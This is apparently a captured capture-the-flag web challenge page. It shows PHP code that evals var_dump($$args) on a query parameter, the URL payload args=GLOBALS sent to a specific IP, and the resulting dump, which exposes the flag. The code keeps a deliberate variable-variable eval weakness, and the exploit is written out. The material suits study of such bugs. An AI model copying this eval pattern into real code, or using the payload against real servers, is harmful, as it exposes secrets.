 120.24.86.145:8004/index1.php?args=GLOBALS
最常访问 火狐官方站点 新手上路 常用网址
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}"